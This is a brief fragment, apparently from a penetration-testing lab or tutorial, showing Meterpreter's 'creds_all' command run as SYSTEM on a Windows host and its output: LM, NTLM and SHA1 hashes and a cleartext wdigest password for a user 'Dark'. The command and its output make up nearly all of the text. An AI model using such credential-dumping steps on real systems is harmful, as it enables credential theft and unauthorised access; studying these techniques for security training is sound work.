 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Dark Dark-PC e52cac67419a9a22ecb08369099ed302 7c4fe5eada682714a036e39378362bab 0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DARK-PC$ WORKGROUP (null)
Dark Dark-PC Password01!